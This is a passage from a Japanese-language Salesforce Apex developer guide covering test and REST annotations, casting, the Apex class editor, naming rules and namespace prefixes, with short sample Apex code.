公開テストクラスのメソッドは、実行中のテスト、つまり、テストメソッドまたはテストメソッドから呼び出されるコードからのみコールすることができます。非テスト要求で公開メソッドをコールすることはできません。テストメソッドを実行できるさまざまな方法についての詳細は、「[単体テストメソッドの実行](#)」を参照してください。

### `@isTest(SeeAllData=true)` アノテーション

Salesforce API バージョン 24.0 以降を使用して保存された Apex コードでは、テストクラスおよび個々のテストメソッドに対して、組織のすべてのデータへのアクセス権を付与するには、`@isTest(SeeAllData=true)` アノテーションを使用します。クラスには、テストで作成されていない既存のデータが含まれます。Salesforce API バージョン 24.0 以降を使用して保存された Apex コードでは、テストメソッドは組織の既存のデータにアクセスできません。ただし、Salesforce API バージョン 23.0 以前で保存されたテストコードは、引き続き組織のすべてのデータにアクセスできます。「[単体テストの組織データとテストデータの分離](#)」(ページ 678)を参照してください。

**@isTest(SeeAllData=true)** アノテーションの考慮事項

- テストクラスが `@isTest(SeeAllData=true)` アノテーションで定義されている場合、このアノテーションは、そのすべてのテストメソッドに適用されます。このアノテーションが適用されるのは、テストメソッドが `@isTest` アノテーション、または(非推奨の) `testMethod` キーワードを使用して定義されている場合です。
- `@isTest(SeeAllData=true)` アノテーションは、クラスまたはメソッドレベルで適用される場合にデータにアクセスできるようにするために使用します。ただし、含まれているクラスにすでに `@isTest(SeeAllData=true)` アノテーションが付加されている場合、メソッドへの `@isTest(SeeAllData=false)` アノテーションの付加は無視されます。この場合、そのメソッドは組織のすべてのデータにアクセスできます。メソッドへの `@isTest(SeeAllData=true)` アノテーションの付加は、そのメソッドにおいて、クラスの `@isTest(SeeAllData=false)` アノテーションよりも優先されます。
- `@isTest(SeeAllData=true)` アノテーションと `@isTest(isParallel=true)` アノテーションは、同じ Apex メソッドで同時に使用することはできません。

この例では、`@isTest(SeeAllData=true)` アノテーションを使用してテストクラスを定義する方法を示します。このクラスのすべてのテストメソッドは組織のすべてのデータにアクセスできます。

```
// All test methods in this class can access all data.
@isTest(SeeAllData=true)
public class TestDataAccessClass {

    // This test accesses an existing account.
    // It also creates and accesses a new test account.
    static testmethod void myTestMethod1() {
        // Query an existing account in the organization.
        Account a = [SELECT Id, Name FROM Account WHERE Name='Acme' LIMIT 1];
        System.assert(a != null);

        // Create a test account based on the queried account.
        Account testAccount = a.clone();
        testAccount.Name = 'Acme Test';
        insert testAccount;

        // Query the test account that was inserted.
        Account testAccount2 = [SELECT Id, Name FROM Account
                                WHERE Name='Acme Test' LIMIT 1];
        System.assert(testAccount2 != null);
    }

    // Like the previous method, this test method can also access all data
    // because the containing class is annotated with @isTest(SeeAllData=true).
    @isTest static void myTestMethod2() {
        // Can access all data in the organization.
    }
}
```

この2番目の例では、テストメソッドに `@isTest(SeeAllData=true)` アノテーションを適用する方法を示します。テストメソッドのクラスにはアノテーションが付加されていないため、メソッドがすべてのデータに

アクセスできるようにするには、メソッドにアノテーションを付加する必要があります。2番目のテストメソッドにはこのアノテーションはありません。そのため、テストメソッドでアクセスできるデータはテストメソッドで作成されたデータのみになります。組織の管理に使用するオブジェクト(ユーザなど)にはアクセスできません。

```
// This class contains test methods with different data access levels.
@isTest
private class ClassWithDifferentDataAccess {

    // Test method that has access to all data.
    @isTest(SeeAllData=true)
    static void testWithAllDataAccess() {
        // Can query all data in the organization.
    }

    // Test method that has access to only the data it creates
    // and organization setup and metadata objects.
    @isTest static void testWithOwnDataAccess() {
        // This method can still access the User object.
        // This query returns the first user object.
        User u = [SELECT UserName,Email FROM User LIMIT 1];
        System.debug('UserName: ' + u.UserName);
        System.debug('Email: ' + u.Email);

        // Can access the test account that is created here.
        Account a = new Account(Name='Test Account');
        insert a;
        // Access the account that was just created.
        Account insertedAcct = [SELECT Id,Name FROM Account
                                WHERE Name='Test Account'];
        System.assert(insertedAcct != null);
    }
}
```

### @isTest(OnInstall=true) アノテーション

@isTest(OnInstall=true) アノテーションを使用して、パッケージのインストール時に実行される Apex テストを指定します。このアノテーションは、管理パッケージまたは未管理パッケージのテストで使用されません。このアノテーションを付加したテストメソッドまたはこのアノテーションを含むテストクラスの一部であるメソッドのみが、パッケージのインストール時に実行されます。パッケージのインストールが成功するためには、パッケージのインストール時に実行というアノテーション指定されたテストが正常に終了する必要があります。パッケージのインストール時に失敗したテストをバイパスすることはできなくなりました。このアノテーションが付加されていないテストメソッドまたはクラス、あるいは @isTest(OnInstall=false) または @isTest でアノテーションされたテストメソッドまたはクラスは、インストール時に実行されません。

次に、パッケージのインストール時に実行されるテストメソッドにアノテーションを付加する方法の例を示します。この例の test1 は実行されますが、test2 と test3 は実行されません。

```
public class OnInstallClass {
    // Implement logic for the class.
    public void method1() {
        // Some code
    }
}
```

```

    }
}

@isTest
private class OnInstallClassTest {
    // This test method will be executed
    // during the installation of the package.
    @isTest(OnInstall=true)
    static void test1() {
        // Some test code
    }

    // Tests excluded from running during the
    // the installation of a package.

    @isTest
    static void test2() {
        // Some test code
    }

    static testmethod void test3() {
        // Some test code
    }
}

```

### @isTest(isParallel=true) アノテーション

@isTest(isParallel=true) アノテーションを使用して、並列実行できるテストクラスを示します。同時テスト数のデフォルト制限は、これらのテストクラスに適用されません。このアノテーションにより、より多くのテストを並列実行できるため、テストクラスをより効率的に実行できます。

このアノテーションは、並列テストを無効にする設定を上書きします。

 **メモ:** @isTest(SeeAllData=true) アノテーションと @isTest(isParallel=true) アノテーションは、同じ Apex テストメソッドで同時に使用することはできません。

### NamespaceAccessible アノテーション

@namespaceAccessible は、パッケージ内の公開 Apex を、同じ名前空間を使用する他のパッケージで使用できるようにします。このアノテーションがないと、2GP パッケージで定義されている Apex クラス、メソッド、インターフェース、およびプロパティは、名前空間を共有する他のパッケージからアクセスできません。グローバルとして宣言されている Apex は、アノテーションを必要とせず、常にすべての名前空間で使用できます。

2GP 管理パッケージについての詳細は、『Salesforce DX 開発者ガイド』の「[第二世代管理パッケージ](#)」を参照してください。

#### パッケージ間の Apex のアクセシビリティの考慮事項

- Lightning コンポーネントから参照される @AuraEnabled Apex メソッドで @namespaceAccessible アノテーションは使用できません。

- Winter '20 では、Visualforce ページまたはコンポーネントが含まれる 2GP は、セキュリティレビュー用に送信できません。この制限は、今後のリリースで削除される予定です。
- @namespaceAccessible アノテーションはいつでも追加または削除できます。管理およびリリース済み Apex コードに対しても可能です。アノテーションを追加または削除する前に、その機能に依存する連動パッケージがないことを確認してください。
- パッケージの @namespaceAccessible Apex を追加または削除するときには、このパッケージのアノテーションを参照する他のパッケージのインストール済みバージョンを使用しているユーザへの影響を考慮します。パッケージアップグレードを転送する前に、アップグレードが転送されると完全なコンパイルに失敗するパッケージバージョンを実行しているユーザがいないことを確認します。

次の例は、@namespaceAccessible アノテーションでマークされている Apex クラスを示します。このクラスは、同じ名前空間内の他のパッケージからアクセスできます。最初のコンストラクタも同じ名前空間内で参照できますが、2つ目のコンストラクタは参照できません。

```
// A namespace-visible Apex class
@namespaceAccessible
public class MyClass {
    private Boolean bypassFLS;

    // A namespace-visible constructor that only allows secure use
    @namespaceAccessible
    public MyClass() {
        bypassFLS = false;
    }

    // A package private constructor that allows use in trusted contexts,
    // but only internal to the package
    public MyClass (Boolean bypassFLS) {
        this.bypassFLS = bypassFLS;
    }
    @namespaceAccessible
    protected Boolean getBypassFLS () {
        return bypassFLS;
    }
}
```

## バージョン管理動作の変更

API バージョン 47.0 以降の場合、@AuraEnabled でマークされているエンティティでは、@NamespaceAccessible を使用できません。したがって、あるパッケージからインストールされた Aura または Lightning Web コンポーネントは、別のパッケージからの Apex メソッドをコールできません。これは、両方のパッケージが同じ名前空間に存在している場合であっても当てはまります。

## ReadOnly アノテーション

@ReadOnly アノテーションを使用して、Lightning プラットフォームデータベースの無制限のクエリを実行できます。他のすべての制限は適用されます。要求に対して返される行数の制限がなくなる一方、要求内での DML 操作、System.schedule へのコール、アノテーション @future が付加されたメソッドへのコール、およびメール送信の実行がブロックされるため、このアノテーションには注意する必要があります。

**@ReadOnly** アノテーションは、Web サービスおよび `Schedulable` インターフェースで使用可能です。

**@ReadOnly** アノテーションを使用するには、最上位レベルの要求がスケジュール実行または Web サービスの呼び出し内にある必要があります。たとえば、Visualforce ページが **@ReadOnly** アノテーションを含めて Web サービスを呼び出す場合、Visualforce は Web サービスではなく、最上位レベルの要求であるため、要求は失敗します。

Visualforce ページでは **@ReadOnly** アノテーションを使用してコントローラメソッドをコールすることができます。また、それらのメソッドは同じ制限が緩和された状態で実行されます。<apex:pageBlockTable> などの繰り返しコンポーネントで使用できるコレクションのサイズなどその他の Visualforce 固有の制限を増加するには、<apex:page> タグの `readonly` 属性を `true` に設定できます。詳細は、『[Visualforce 開発者ガイド](#)』の「[大量のデータセットを使用した作業](#)」を参照してください。

## RemoteAction アノテーション

RemoteAction アノテーションでは、Visualforce で使用する Apex メソッドの JavaScript を介したコールのサポートが提供されます。このプロセスは、多くの場合 JavaScript Remoting と呼ばれます。

 **メモ:** RemoteAction アノテーションのあるメソッドは、`static`、かつ `global` または `public` である必要があります。

簡単な JavaScript Remoting 呼び出しの形式は次のようになります。

```
[namespace.] controller.method(
    [parameters...,]
    callbackFunction,
    [configuration]
);
```

表 1: リモート要求の要素

要素	説明
namespace	コントローラクラスの名前空間。組織に名前空間が定義されている場合、またはクラスがインストール済みパッケージに基づく場合は必須です。
controller	Apex コントローラの名前。
method	コールする Apex メソッドの名前。
parameters	メソッドが取るパラメータのカンマ区切りのリスト。
callbackFunction	コントローラからの応答を処理する JavaScript 関数の名前。匿名関数をインラインで宣言することもできます。callbackFunction ではメソッドコールの状況と結果をパラメータとして返します。
configuration	リモートコールと応答の処理を設定します。Apex メソッドの応答をエスケープするかどうかを指定するなど、リモートコールの動作を変更する場合にこれを使用します。

コントローラでは、Apex のメソッド宣言は、次のように `@RemoteAction` アノテーションが先頭に付加されます。

```
@RemoteAction
global static String getItemId(String objectName) { ... }
```

Apex `@RemoteAction` メソッドは `static` で、かつ `global` または `public` のいずれかである必要があります。

メソッドでは、引数として、Apex プリミティブ、コレクション、型指定された `sObject`、汎用 `sObject`、ユーザ定義 Apex クラスおよびインターフェースを取ることができます。汎用 `sObject` では、実際の型を特定するために ID または `subjectType` の値を指定する必要があります。インターフェースパラメータでは、実際の型を特定するために `apexType` を指定する必要があります。メソッドでは Apex プリミティブ、`sObject`、コレクション、ユーザ定義された Apex クラスおよび列挙、`SaveResult`、`UpsertResult`、`DeleteResult`、`SelectOption`、または `PageReference` を返すことができます。

詳細は、『*Visualforce 開発者ガイド*』の「Apex コントローラの JavaScript Remoting」を参照してください。

### SuppressWarnings アノテーション

このアノテーションは Apex では何も行いませんが、サードパーティツールに情報を提供するために使用できます。

`@SuppressWarnings` アノテーションは Apex では何も行いませんが、サードパーティツールに情報を提供するために使用できます。

### TestSetup アノテーション

`@testSetup` アノテーションで定義されたメソッドは、クラスのすべてのテストメソッドで使用できる一般的なテストレコードの作成に使用されます。

### 構文

テスト設定メソッドは、テストクラスで定義され、引数を取らず、値を返しません。テスト設定メソッドの構文は次のとおりです。

```
@testSetup static void methodName() {
}
```

テストクラスにテスト設定メソッドが含まれる場合、テストフレームワークは、テスト設定メソッドを最初に実行してから、そのクラスの他のテストメソッドを実行します。テスト設定メソッドで作成されたレコードは、テストクラス内のすべてのテストメソッドで使用でき、テストクラス実行終了時にロールバックされません。レコード項目の更新やレコード削除など、テストメソッドがこれらのレコードを変更した場合、その変更は、各テストメソッドの実行終了後にロールバックされます。次に実行されるテストメソッドは、元の変更されていない状態のレコードにアクセスできます。

 **メモ:** テストクラスごとに使用できるテスト設定メソッドは 1 つのみです。

テスト設定メソッドは、テストクラスのデフォルトのデータ分離モードでのみサポートされます。テストクラスまたはテストメソッドが `@isTest(SeeAllData=true)` アノテーションを使用することで組織データにア

アクセスできる場合、そのクラスではテスト設定メソッドはサポートされません。テストのためのデータ分離を使用できるのは API バージョン 24.0 以降であるため、テスト設定メソッドを使用できるのもこれらのバージョンのみです。

詳細は、「[テスト設定メソッドの使用](#)」を参照してください。

## TestVisible アノテーション

TestVisible アノテーションを使用すると、テストクラス外にある別のクラスの非公開メンバーまたは保護メンバーにテストメソッドからアクセスできるようになります。これらのメンバーには、メソッド、メンバー変数、内部クラスが含まれます。このアノテーションは、テストを実行する目的でのみ、権限の高いアクセスレベルを有効にします。このアノテーションによって、非テストクラスからアクセスするメンバーの表示が変わることはありません。

このアノテーションでは、メソッドのアクセス修飾子やメンバー変数にテストメソッドでアクセスする場合に、それらを public に変更する必要はありません。たとえば、外部クラスに対して非公開メンバー変数を表示せずに、テストメソッドからアクセスできるようにする場合は、TestVisible アノテーションを変数定義に追加します。

この例では、非公開クラスメンバー変数と非公開メソッドに TestVisible アノテーションを付加する方法を示します。

```
public class TestVisibleExample {
    // Private member variable
    @TestVisible private static Integer recordNumber = 1;

    // Private method
    @TestVisible private static void updateRecord(String name) {
        // Do something
    }
}
```

上記のクラスを使用するテストクラスを次に示します。アノテーションが付加されたメンバー変数とメソッドにアクセスするテストメソッドが含まれています。

```
@isTest
private class TestVisibleExampleTest {
    @isTest static void test1() {
        // Access private variable annotated with TestVisible
        Integer i = TestVisibleExample.recordNumber;
        System.assertEquals(1, i);

        // Access private method annotated with TestVisible
        TestVisibleExample.updateRecord('RecordName');
        // Perform some verification
    }
}
```

## Apex REST アノテーション

6つの新しいアノテーションが追加され、Apex クラスを RESTful Web サービスとして公開できるようにするようになりました。

- `@RestResource` (`urlMapping='/yourUrl'`)
- `@HttpDelete`
- `@HttpGet`
- `@HttpPost`
- `@HttpPut`

このセクションの内容:

1. [RestResource アノテーション](#)
2. [HttpDelete アノテーション](#)
3. [HttpGet アノテーション](#)
4. [HttpPatch アノテーション](#)
5. [HttpPost アノテーション](#)
6. [HttpPut アノテーション](#)

### **RestResource** アノテーション

`@RestResource` アノテーションはクラスレベルで使用され、Apex クラスを REST リソースとして公開できるようにします。

このアノテーションを使用する場合、次の点に留意してください。

- URL 対応付けは、`https://instance.salesforce.com/services/apexrest/` と相対的です。
- ワイルドカード文字 (\*) を使用することができます。
- URL の対応付けでは、大文字と小文字は区別されます。`my_url` の URL の対応付けでは、`My_Url` ではなく `my_url` を含む REST リソースのみが一致します。
- このアノテーションを使用するには、Apex クラスがグローバルとして定義されている必要があります。

### URL のガイドライン

URL パスの対応付けは次のようになります。

- パスは '/' で開始する必要があります。
- '\*' が出現したら、その前に '/'、後に '/' を付ける必要があります。ただし、'\*' が末尾の文字である場合は後続の '/' は不要です。

URL 対応付けのルールは次のようになります。

- 常に完全一致が優先されます。
- 完全一致がない場合、ワイルドカードを使用して一致するすべてのパターンを検索し、そのうち文字列の長さが最も長いものが選択されます。
- ワイルドカード一致が見つからない場合、HTTP 応答状況コード 404 が返されます。

名前空間にあるクラスの URL には名前空間が含まれます。たとえば、クラスが名前空間 `abc` 内にあり、クラスが `your_url` に対応付けられている場合、API URL は

`https://instance.salesforce.com/services/apexrest/abc/your_url/` のように変更されます。URL が競合する場合、名前空間にあるクラスが常に使用されます。

### HttpDelete アノテーション

`@HttpDelete` アノテーションはメソッドレベルで使用され、Apex メソッドを REST リソースとして公開できるようにします。このメソッドは、HTTP DELETE 要求が送信されるとコールされ、指定されたリソースを削除します。

このアノテーションを使用するには、Apex メソッドがグローバルに静的として定義されている必要があります。

### HttpGet アノテーション

`@HttpGet` アノテーションはメソッドレベルで使用され、Apex メソッドを REST リソースとして公開できるようにします。このメソッドは、HTTP GET 要求が送信されるとコールされ、指定されたリソースを返します。

このアノテーションを使用する場合、次の点に留意してください。

- このアノテーションを使用するには、Apex メソッドがグローバルに静的として定義されている必要があります。
- HTTP 要求が HEAD 要求メソッドを使用する場合、`@HttpGet` アノテーションが付加されたメソッドもコールされます。

### HttpPatch アノテーション

`@HttpPatch` アノテーションはメソッドレベルで使用され、Apex メソッドを REST リソースとして公開できるようにします。このメソッドは、HTTP PATCH 要求が送信されるとコールされ、指定されたリソースを更新します。

このアノテーションを使用するには、Apex メソッドがグローバルに静的として定義されている必要があります。

### HttpPost アノテーション

`@HttpPost` アノテーションはメソッドレベルで使用され、Apex メソッドを REST リソースとして公開できるようにします。このメソッドは、HTTP POST 要求が送信されるとコールされ、新しいリソースを作成します。

このアノテーションを使用するには、Apex メソッドがグローバルに静的として定義されている必要があります。

### HttpPut アノテーション

`@HttpPut` アノテーションはメソッドレベルで使用され、Apex メソッドを REST リソースとして公開できるようにします。このメソッドは、HTTP PUT 要求が送信されるとコールされ、指定されたリソースを作成または更新します。

このアノテーションを使用するには、Apex メソッドがグローバルに静的として定義されている必要があります。

## クラスとキャスト

通常、すべての型情報は実行時に利用できます。つまり、Apexはキャストを許可しています。キャストとは、あるクラスのデータ型を別のクラスのデータ型として割り当てることです。ただし、割り当てるクラスが元のクラスのサブクラスである場合に限り、あるデータ型のオブジェクトを別のデータ型に変換する場合にキャストを使用します。

次の例では、CustomReport が Report クラスを拡張しています。そのため、そのクラスのサブクラスとなっています。つまり、親のデータ型 (Report) のオブジェクトを、サブクラスのデータ型 (CustomReport) のオブジェクトにキャストできます。


```
public virtual class Report {  
}
```

```
public class CustomReport extends Report {  
}
```

次のコードセグメントでは、まずレポートオブジェクトのリストにカスタムレポートオブジェクトが追加されます。その後、カスタムレポートオブジェクトがレポートオブジェクトとして返され、カスタムレポートオブジェクトとして再度キャストされます。

```
...  
// Create a list of report objects  
Report[] Reports = new Report[5];  
  
// Create a custom report object  
CustomReport a = new CustomReport();  
  
// Because the custom report is a sub class of the Report class,  
// you can add the custom report object a to the list of report objects  
Reports.add(a);  
  
// The following is not legal:  
// CustomReport c = Reports.get(0);  
// because the compiler does not know that what you are  
// returning is a custom report.  
  
// You must use cast to tell it that you know what  
// type you are returning. Instead, get the first item in the list  
// by casting it back to a custom report object  
CustomReport c = (CustomReport) Reports.get(0);  
...
```

## キャストの例



さらに、インターフェース型は、サブインターフェースまたはそのインターフェースを実装しているクラス型にキャストできます。

**💡 ヒント:** あるクラスが特定の型のクラスであることを確認するには、`instanceOf` キーワードを使用します。詳細は、「[instanceOf キーワードの使用](#)」(ページ 89)を参照してください。

このセクションの内容:

1. [クラスとコレクション](#)
2. [コレクションキャスト](#)

## クラスとコレクション

リストと対応付けは、`sObjects` で使用するのと同じように、クラスやインターフェースでも使用できます。これは、たとえば、ユーザ定義のデータ型を対応付けの値またはキーに使用できるということです。同様に、ユーザ定義のオブジェクトセットを作成できます。

インターフェースの対応付けやリストを作成する場合、インターフェースの子の型をそのコレクションに入れることができます。たとえば、リストにインターフェース *i1* が含まれており、*MyC* が *i1* を実装している場合、*MyC* をリストに含めることができます。

関連トピック:

[対応付けのキーとセットでのカスタムデータ型の使用](#)

## コレクションキャスト

Apex のコレクションには実行時に宣言される型が存在するため、Apex ではコレクションキャストを許可しています。

コレクションは、Java で配列をキャストするのと似た方法でキャストされます。たとえば、*CustomerPurchaseOrder* クラスが *PurchaseOrder* クラスの子である場合、*CustomerPurchaseOrder* オブジェクトのリストを *PurchaseOrder* オブジェクトのリストに割り当てることができます。

```
public virtual class PurchaseOrder {  
  
    Public class CustomerPurchaseOrder extends PurchaseOrder {  
  
    }  
    {  
        List<PurchaseOrder> POs = new PurchaseOrder[] {};  
        List<CustomerPurchaseOrder> CPOs = new CustomerPurchaseOrder[]{};  
        POs = CPOs;  
    }  
}
```

*CustomerPurchaseOrder* リストが *PurchaseOrder* リスト変数に割り当てられると、そのインスタンスが最初は *CustomerPurchaseOrder* オブジェクトのリストとしてインスタンス化されるため、*CustomerPurchaseOrder* オブジェクトのリストに再度キャストすることができます。このようにインスタンス化された *PurchaseOrder* オブジェクトのリストは、*PurchaseOrder* オブジェクトのリストに *CustomerPurchaseOrder* オブジェクトのみが含まれている場合でも、*CustomerPurchaseOrder* オブジェクトのリストにキャストできません。

*CustomerPurchaseOrders* オブジェクトのみを含む *PurchaseOrder* リストのユーザが *PurchaseOrder* の非 *CustomerPurchaseOrder* サブクラス (*InternalPurchaseOrder* など) を挿入しようとすると、実行時例外が発生します。これは、Apex のコレクションには実行時に宣言される型が存在するためです。

 **メモ:** 対応付けは対応付けの値側に関してリストと同じ方法で動作します。対応付け A の値側を対応付け B の値側にキャストし、これらの対応付けが同じキータイプである場合、対応付け A を対応付け B にキャストできます。実行時に特定の対応付けでキャストが無効な場合は、ランタイムエラーとなります。

## Apex クラスと Java クラスの違い

Apex クラスと Java クラスは同じように動作しますが、大きな違いがいくつかあります。

Apex クラスと Java クラスの主な違いを次に示します。

- 内部クラスとインターフェースは、外部クラスの 1 つ下のレベルでのみ宣言できます。
- 静的メソッドと変数は、内部クラスではなく最上位クラスでのみ宣言できます。

- 内部クラスは、Javaの静的な内部クラスのように機能しますが、`static` キーワードを要求しません。内部クラスは、外部クラスのようにインスタンスメンバー変数を持つことができますが、(`this` キーワードを使った)外部クラスのインスタンスへの暗黙的ポインタはありません。
- デフォルトのアクセス修飾子は `private` です。つまり、メソッドまたは変数は、定義された Apex クラス内からのみアクセス可能です。アクセス修飾子を指定しない場合、メソッドや変数は `private` となります。
- メソッドまたは変数にアクセス修飾子を指定しない場合は、`private` アクセス修飾子を指定した場合と同じ意味となります。
- `public` アクセス修飾子は、メソッドまたは変数がこのアプリケーションまたは名前空間内のすべての Apex で使用可能なことを意味します。
- `global` アクセス修飾子は、メソッドまたは変数が、同じアプリケーション内の Apex コードだけでなく、クラスへのアクセス権を付与されたすべての Apex コードで使用可能なことを意味します。アプリケーション外 (SOAP API 内、または別の Apex コード) から参照されるすべてのメソッドはこのアクセス修飾子を使用する必要があります。メソッドまたは変数を `global` として宣言する場合、それを含むクラスも `global` として宣言する必要があります。
- メソッドおよびクラスはデフォルトで `final` です。
  - `virtual` 定義修飾子は、拡張や上書きを許可します。
  - `override` キーワードは、基本クラスメソッドを上書きするメソッドで明示的に使用する必要があります。
- インターフェースメソッドには修飾子はなく、常に `global` となります。
- 例外クラスは、例外または別のユーザ定義例外への拡張が必要です。
  - 例外クラス名の末尾には、`exception` をつける必要があります。
  - 例外クラスは 4 つの暗黙的なコンストラクタが組み込まれていますが、追加することもできます。
- クラスとインターフェースはトリガや匿名ブロック内で定義できますが、ローカルとしてのみ定義できません。

#### 関連トピック:

[Apex での例外](#)

## クラス定義の作成

クラスエディタを使用して、Salesforce のクラスを作成します。

1. [設定] から、[Quick Find (クイック検索)] ボックスに「Apex Classes (Apex クラス)」と入力し、[Apex Classes (Apex クラス)] を選択します。
2. [New (新規)] をクリックします。
3. [Version Settings (バージョン設定)] をクリックして、このクラスで使用する Apex および API のバージョンを指定します。組織が AppExchange から管理パッケージをインストールしている場合は、このクラスで使用する各管理パッケージのバージョンも指定できます。すべてのバージョンでデフォルト値を使用します。デフォルト値では、各管理パッケージに加えて Apex および API についても、クラスを最新バージョンに関連付けます。最新バージョンのパッケージのものとは異なるコンポーネントや機能にアクセスする場合は、

管理パッケージの古いバージョンを指定することもできます。特定の動作を維持するために、Apex および API の古いバージョンを指定できます。

4. クラスエディタで、クラスの Apex コードを入力します。1つのクラスの長さは、最大 100 万文字です。`@isTest` を使用して定義したコメント、テストメソッド、またはクラスは含みません。
5. [Save (保存)] をクリックし、変更を保存してクラスの詳細画面に戻るか、[Quick Save (適用)] をクリックし、変更を保存してクラスの編集を続行します。作成した Apex クラスは、クラスに保存する前に正しくコンパイルする必要があります。

[Generate from WSDL (WSDL からの生成)] をクリックして、WSDL から自動的にクラスを生成することもできます。「[SOAP サービス: WSDL ドキュメントからのクラスの定義](#)」(ページ 563)を参照してください。

いったん保存されると、クラスはトリガなど別の Apex コードからクラスメソッドや変数を介して呼び出すことができます。

- ☑ **メモ:** 下位互換性を持たせるため、クラスは、Apex および API の特定のバージョンのバージョン設定と共に保存されます。Apex クラスが、インストール済みの管理パッケージ内で、カスタムオブジェクトなどのコンポーネントを参照する場合、クラスが参照する各管理パッケージのバージョン設定も同時に保存されます。また、クラスは、最後にコンパイルされて以降、依存するメタデータに変更がない限り、`isValid` フラグを `true` に設定して保存されます。オブジェクトや項目の説明の編集などの表面的な変更も含め、クラスで使用されているオブジェクト名や項目に変更があった場合、またはこのクラスを呼び出すクラスに変更があった場合には、`isValid` フラグが `false` に設定されます。トリガまたは Web サービスコールによってクラスが呼び出されると、コードが再コンパイルされ、エラーが存在する場合にはユーザに通知されます。エラーがない場合は、`isValid` フラグが `true` にリセットされます。

## Apex クラスエディタ

Apex および Visualforce エディタには、次の機能があります。

### 構文の強調表示

エディタは、キーワードとすべての関数および演算子について、自動的に構文を強調表示します。

### 検索 (🔍)

検索により、現在のページ、クラス、またはトリガの中のテキストを検索できます。検索を使用するには、[Search (検索)] テキストボックスに文字列を入力し、[Find Next (次を検索)] をクリックします。

- 検出した検索文字列を他の文字列で置き換えるには、[Replace (置換)] テキストボックスに新しい文字列を入力し、そのインスタンスだけを置き換える場合は [replace] をクリックし、そのインスタンスと、それ以外にそのページ、クラス、またはトリガに出現する検索文字列のすべてのインスタンスを置き換える場合は、[Replace All (すべて置換)] をクリックします。
- 検索操作で大文字と小文字を区別するには、[Match Case (大文字と小文字を区別する)] オプションをオンにします。
- 検索文字列として正規表現を使用するには、[Regular Expressions (正規表現)] オプションをオンにします。正規表現は、JavaScript の正規表現規則に従います。正規表現を使った検索では、折り返されて複数行になる文字列も検索できます。

正規表現で検出した文字列を置換操作で使用する場合、検出した検索文字列から得られる正規表現のグループ変数(\$1、\$2 など)をバインドすることもできます。たとえば、`<h1>` タグを `<h2>` タグで置き換

え、元の `<h1>` の属性はすべてそのままにするには、`<h1(\s+)(.*)>` を検索し、それを `<h2$1$2>` で置き換えます。

### 指定行に移動 (→)

このボタンにより、指定した行番号を強調表示できます。その行が現在表示されていない場合は、エディタがその行までスクロールします。

### 元に戻す (↶) およびやり直し (↷)

[Undo (元に戻す)] を使用して編集動作を取り消し、[Redo (やり直し)] により、元に戻した編集動作をやり直します。

### フォントサイズ

ドロップダウンリストからフォントサイズを選択し、エディタに表示される文字のサイズを制御します。

### 行と列の位置

カーソルの行と列の位置は、エディタ下部のステータスバーに表示されます。これは、[Go to line (指定行に移動)] (→) と共に使用し、エディタ内をすばやく移動できます。

### 行と文字の計数

行と文字の合計数は、エディタ下部のステータスバーに表示されます。

### このセクションの内容:

1. [名前付け規則](#)
2. [名前のシャドウイング](#)

## 名前付け規則

名前付けに次の Java 標準を推奨しています。クラス名は大文字から始め、メソッドは小文字の動詞から始め、変数名は意味のあるものにします。

同じクラス内で、クラスとインターフェースに同じ名前を付けることはできません。また、外部クラスと内部クラスに同じ名前を付けることはできません。ただし、メソッドと変数はクラス内に独自の名前空間があるため、この3種類の名前は競合しません。特に、クラス内の変数、メソッド、クラスに同じ名前を付けることは許されません。

## 名前のシャドウイング

メンバー変数は、特に関数の引数でローカル変数によりシャドウイングできます。これにより、標準 Java 形式のメソッドやコンストラクタは次のように処理されます。

```
Public Class Shadow {
    String s;
    Shadow(String s) { this.s = s; } // Same name ok
    setS(String s) { this.s = s; } // Same name ok
}
```

1つのクラスのメンバー変数は、親クラスと同じ名前のメンバー変数をシャドウイングできます。これは、2つのクラスが異なる最上位クラスにあり、異なるチームによって記述されている場合に有用です。たとえば、一方にはクラス C への参照が含まれており、親クラス P のメンバー変数 M (C のメンバー変数と同じ名前) へアクセスするとします。参照は、まず P への参照から割り当てます。

静的変数はクラス階層全体でシャドウイングできます。そのため、Pで静的Sを定義した場合、サブクラスCも静的Sを宣言することができます。C内のSへの参照は、その静的変数を参照します。P内のSを参照するには、構文P.Sを使用する必要があります。

静的クラス変数は、クラスインスタンスを介して参照することはできません。本来の変数名自体(最上位クラスのファイル内)またはクラス名をつけたプレフィックスを使用して参照する必要があります。次に例を示します。

```
public class pl {
    public static final Integer CLASS_INT = 1;
    public class c { };
}
pl.c c = new pl.c();
// This is illegal
// Integer i = c.CLASS_INT;
// This is correct
Integer i = pl.CLASS_INT;
```

## 名前空間プレフィックス

Salesforce アプリケーションは、名前空間プレフィックスの使用をサポートしています。名前空間プレフィックスを管理対象の AppExchange パッケージで使用して、カスタムオブジェクトと項目名を他の組織で使用されている名前と区別します。

**重要:** 名前空間を作成する場合、ユーザにとって便利で有益なものを使用します。ただし、名前空間の名前にユーザに関する情報(ユーザの名前、ニックネーム、個人情報など)は使用しないでください。割り当てた名前空間を変更することはできません。

開発者がグローバルで一意的な名前空間プレフィックスを登録し、AppExchange レジストリに登録すると、開発者の管理パッケージのカスタムオブジェクトおよび項目名への外部参照は次のような長い形式となります。

```
namespace_prefix_obj_or_field_name_c
```

この完全修飾名は、SOQL ステートメント、SOSL ステートメント、Apex でクラスが「管理済み」に設定されると更新が煩雑です。このため、Apex はスキーマ名のデフォルトの名前空間をサポートしています。パーサーは ID を確認して、現在のオブジェクトの名前空間が、特に指定されていない限り、他のすべてのオブジェクトと項目の名前空間であると想定します。したがって、保存されたクラスは、(obj\_or\_field\_name\_c を使用して) 同じアプリケーションの名前空間内で定義されているオブジェクトに対するカスタムオブジェクトおよび項目の名前を直接参照する必要があります。

**ヒント:** AppExchange から組織にインストールされた管理パッケージのカスタムオブジェクトと項目を参照する場合のみ、名前空間プレフィックスを使用します。

## パッケージメソッドの起動での名前空間の使用

管理パッケージで定義されたメソッドを起動するため、Apex では次の形式の完全修飾識別子が許可されています。

```
namespace_prefix.class.method(args)
```

## バージョン管理動作の変更

APIバージョン 34.0 以降の場合、カスタム SObjectType の Schema.DescribeSObjectResult に含まれる対応付けのキーには、名前空間がプレフィックスとして付加されています。これは、その名前空間が現在実行中のコードの名前空間であっても当てはまります。複数の名前空間を操作し、ランタイム describe データを生成する場合、名前空間プレフィックスを使用してコードで正しくキーにアクセスするようにします。

このセクションの内容:

1. [System 名前空間の使用](#)
2. [Schema 名前空間の使用](#)  
